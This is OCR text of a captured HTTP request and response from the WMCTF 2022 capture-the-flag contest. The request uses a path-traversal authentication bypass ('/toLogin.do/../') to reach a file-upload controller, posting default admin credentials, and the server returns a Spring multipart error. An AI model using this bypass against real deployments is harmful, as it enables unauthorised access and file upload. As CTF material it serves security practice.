 Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /toLogin.do/../cgUploadController.do?ajaxSaveFile
HTTP/1.1
2 Host:
2b7e52fc-e527-4aba-8632-8df42da30575.wmctf2022.wm-team.cn:8
1
3 Content-Length: 77
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://2b7e52fc-e527-4aba-8632-8df42da30575.wmctf2022.wm-te
am.cn:81
9 Referer:
http://2b7e52fc-e527-4aba-8632-8df42da30575.wmctf2022.wm-te
am.cn:81/loginController.do?login
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=4B33BAFB6BB1FF158059D6DAB86AC046;
Hm_lvt_098e6e84ab585bf0c2e6853604192b8b=1661090415;
Hm_lpvt_098e6e84ab585bf0c2e6853604192b8b=1661090952
3 Connection: close
4
5 ReturnURL=&userName=admin&password=123456&randCode=xQzV&
langCode=zh-cn&orgId=
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Date: Sun, 21 Aug 2022 14:55:00 GMT
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Server: nginx/1.14.2
7 Connection: close
8 Content-Length: 394
9
10 {
"msg":
"Current request is not of type [org.springframework.web.
multipart.MultipartHttpServletRequest]: org.apache.catali
na.connector.RequestFacade@7c185dcb",
"obj":null,
"success":true,
"jsonStr":
"{\"msg\":\"Current request is not of type [org.springfra
mework.web.multipart.MultipartHttpServletRequest]: org.ap
ache.catalina.connector.RequestFacade@7c185dcb\",\"succes
s\":true}",
"attributes":null
}